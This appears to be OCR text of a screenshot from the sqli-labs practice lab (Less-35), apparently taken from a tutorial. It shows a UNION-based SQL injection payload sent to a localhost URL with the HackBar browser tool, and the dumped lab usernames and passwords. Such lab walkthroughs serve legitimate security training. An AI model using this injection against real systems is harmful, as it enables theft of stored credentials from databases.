 Welcome Dhakkan
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,123456
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,group_concat(password),group_concat(username) from users-- -
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫
RL
http://127.0.0.1:81/Less-35/?id=-1 union select 1,group_concat(password),group_concat(username) from users-- -